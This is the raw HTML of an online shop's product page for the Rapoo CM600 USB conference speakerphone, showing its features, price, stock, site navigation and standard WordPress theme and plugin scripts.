https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-100x100.webp 100w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure><figure data-thumb="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp" class="electro-wc-product-gallery__image"><a href="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp"><img loading="lazy" loading="lazy" width="1500" height="1500" src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp" data-large-image-width="1500" data-large-image-height="1500" decoding="async" srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp 1500w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-100x100.webp 100w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure>			</figure>
		</div>
						<div class="section-onsale-product">
					<div class="onsale-product">
											</div>
				</div>
						</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://cat5broadcast.in/product-category/conferencing-speakerphone/" rel="tag">Conferencing Speakerphone</a></span><h1 class="product_title entry-title">Rapoo CM600 USB Speakerphone</h1><div class="woocommerce-product-details__short-description">
	<p>CM600 CONFERENCE SPEAKERPHONE WITH EXPANSION UNIT</p>
<p>Wide-band echo cancellation with HD voice, noise suppression, AGC</p>
<p>2.4G wireless transmission for portable speakerphone conferences</p>
<p>Line in/out port for external device connectivity</p>
<p>Ideal for conference rooms with up to 25  attendees</p>
</div>
	</div>

			<div class="product-actions-wrapper">
			<div class="product-actions">
			<div class="availability">
				Availability: <span class="electro-stock-availability"><p class="stock in-stock">10 in stock</p></span>
			</div>

		<p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>35,000.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>38,500.00</bdi></span></del></span></p>
<p class="stock in-stock">10 in stock</p>

	
	<form class="cart" action="https://cat5broadcast.in/product/rapoo-cm600-usb-speaker/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fa7cc78b30">Rapoo CM600 USB Speakerphone quantity</label>
	
	<input
		type="number"
				id="quantity_696fa7cc78b30"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="10"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5943" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	
<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5943 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="5943"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5943,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5943&#038;_wpnonce=f0a97d5101"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5943"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div>
		</div>		</div><!-- /.single-product-wrapper -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">011-45090172, 022-28827813</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>103-104, Above Reliance Fresh, 53, Hasanpur Village, <br />
I P Extention, New Delhi - 110092</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="#"></a></li><li><a class="fab fa-x-twitter" target="_blank" href="#"></a></li><li><a class="fab fa-pinterest" target="_blank" href="#"></a></li><li><a class="fab fa-linkedin" target="_blank" href="#www.linkedin.com/in/assehgal"></a></li><li><a class="fab fa-google-plus" target="_blank" href="#"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-1">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5388"><a href="https://cat5broadcast.in/">Home</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://cat5broadcast.in/about-us/">About Us</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5389"><a href="https://cat5broadcast.in/shop/">Shop</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5784"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785"><a href="#">Smart Education Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://cat5broadcast.in/lecture-capture-record-and-streaming-solution/">Lecture Capture, Record and Streaming Solution</a></li>
		<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://cat5broadcast.in/smart-classroom-solutions/">Smart Classroom Solutions</a></li>
		<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a href="https://cat5broadcast.in/interactive-class-room-solution/">Interactive Class Room Solution</a></li>
		<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://cat5broadcast.in/virtual-set-solution-for-class-room/">Virtual Set Solution for Class Room</a></li>
		<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://cat5broadcast.in/multicamera-classroom-studio-solution/">Multicamera Classroom / Studio Solution</a></li>
		<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://cat5broadcast.in/classroom-pa-solution/">Classroom PA Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5786"><a href="#">Business Communication Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://cat5broadcast.in/cloud-based-conferencing-solution/">Cloud Based Conferencing Solution</a></li>
		<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a href="https://cat5broadcast.in/video-conferencing-solution/">Video Conferencing Solution</a></li>
		<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://cat5broadcast.in/integrated-board-room-solution/">Integrated Board Room Solution</a></li>
		<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://cat5broadcast.in/paperless-conference-solution/">Paperless Conference Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5787"><a href="#">Broadcast Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a href="https://cat5broadcast.in/multicamera-studio-and-pcr/">Multicamera Studio and PCR</a></li>
		<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802"><a href="https://cat5broadcast.in/post-production-solution/">Post Production Solution</a></li>
		<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://cat5broadcast.in/live-news-gathering-solutions/">Live News Gathering Solutions</a></li>
		<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://cat5broadcast.in/broadcast-rentals/">Broadcast Rentals</a></li>
		<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a href="https://cat5broadcast.in/video-wall-solutions/">Video Wall Solutions</a></li>
	</ul>
</li>
	<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5788"><a href="#">Health Care Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://cat5broadcast.in/conferencing-solution-for-telemedicine/">Conferencing Solution for Telemedicine</a></li>
		<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://cat5broadcast.in/ot-record-and-live-streaming-solution/">OT Record and Live Streaming solution</a></li>
		<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://cat5broadcast.in/digital-imaging-capture-solution/">Digital Imaging Capture Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://cat5broadcast.in/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; CAT5 Broadcast 2016. All Right Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5388"><a href="https://cat5broadcast.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://cat5broadcast.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5389"><a href="https://cat5broadcast.in/shop/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5784"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785"><a href="#">Smart Education Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://cat5broadcast.in/lecture-capture-record-and-streaming-solution/">Lecture Capture, Record and Streaming Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://cat5broadcast.in/smart-classroom-solutions/">Smart Classroom Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a href="https://cat5broadcast.in/interactive-class-room-solution/">Interactive Class Room Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://cat5broadcast.in/virtual-set-solution-for-class-room/">Virtual Set Solution for Class Room</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://cat5broadcast.in/multicamera-classroom-studio-solution/">Multicamera Classroom / Studio Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://cat5broadcast.in/classroom-pa-solution/">Classroom PA Solution</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5786"><a href="#">Business Communication Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://cat5broadcast.in/cloud-based-conferencing-solution/">Cloud Based Conferencing Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a href="https://cat5broadcast.in/video-conferencing-solution/">Video Conferencing Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://cat5broadcast.in/integrated-board-room-solution/">Integrated Board Room Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://cat5broadcast.in/paperless-conference-solution/">Paperless Conference Solution</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5787"><a href="#">Broadcast Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a href="https://cat5broadcast.in/multicamera-studio-and-pcr/">Multicamera Studio and PCR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802"><a href="https://cat5broadcast.in/post-production-solution/">Post Production Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://cat5broadcast.in/live-news-gathering-solutions/">Live News Gathering Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://cat5broadcast.in/broadcast-rentals/">Broadcast Rentals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a href="https://cat5broadcast.in/video-wall-solutions/">Video Wall Solutions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5788"><a href="#">Health Care Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://cat5broadcast.in/conferencing-solution-for-telemedicine/">Conferencing Solution for Telemedicine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://cat5broadcast.in/ot-record-and-live-streaming-solution/">OT Record and Live Streaming solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://cat5broadcast.in/digital-imaging-capture-solution/">Digital Imaging Capture Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://cat5broadcast.in/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="#"></a></li><li><a class="fab fa-x-twitter-square" target="_blank" href="#"></a></li><li><a class="fab fa-pinterest" target="_blank" href="#"></a></li><li><a class="fab fa-linkedin" target="_blank" href="#www.linkedin.com/in/assehgal"></a></li><li><a class="fab fa-google-plus-square" target="_blank" href="#"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">011-45090172, 022-28827813</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cat5broadcast.in"}},{"@type":"ListItem","position":2,"item":{"name":"Conferencing Speakerphone","@id":"https:\/\/cat5broadcast.in\/product-category\/conferencing-speakerphone\/"}},{"@type":"ListItem","position":3,"item":{"name":"Rapoo CM600 USB Speakerphone","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#product","name":"Rapoo CM600 USB Speakerphone","url":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/","description":"CM600 CONFERENCE SPEAKERPHONE WITH EXPANSION UNIT\r\n\r\nWide-band echo cancellation with HD voice, noise suppression, AGC\r\n\r\n2.4G wireless transmission for portable speakerphone conferences\r\n\r\nLine in\/out port for external device connectivity\r\n\r\nIdeal for conference rooms with up to 25\u00a0 attendees","image":"https:\/\/cat5broadcast.in\/wp-content\/uploads\/2023\/12\/RP_1.webp","sku":"Rapoo CM600","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"38500.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"35000.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/","seller":{"@type":"Organization","name":"Cat5 Broadcast","url":"https:\/\/cat5broadcast.in"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://cat5broadcast.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//cat5broadcast.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://cat5broadcast.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cat5broadcast.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/cat5broadcast.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f0a97d5101","remove_from_wishlist_nonce":"91d20e7dcc","reload_wishlist_and_adding_elem_nonce":"103da01fe6","load_mobile_nonce":"861fe4d37f","delete_item_nonce":"6237da7ae6","save_title_nonce":"28560d8a57","save_privacy_nonce":"3fae4ce43f","load_fragments_nonce":"529253099b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/cat5broadcast.in"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/cat5broadcast.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f0a97d5101","remove_from_wishlist_nonce":"91d20e7dcc","reload_wishlist_and_adding_elem_nonce":"103da01fe6","load_mobile_nonce":"861fe4d37f","delete_item_nonce":"6237da7ae6","save_title_nonce":"28560d8a57","save_privacy_nonce":"3fae4ce43f","load_fragments_nonce":"529253099b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/cat5broadcast.in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.4.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.4.4" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.4.4" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.4.4" id="typeahead-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.4.4" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/cat5broadcast.in\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/cat5broadcast.in\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/electro.min.js?ver=3.4.4" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-696fa7cc76bfd' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
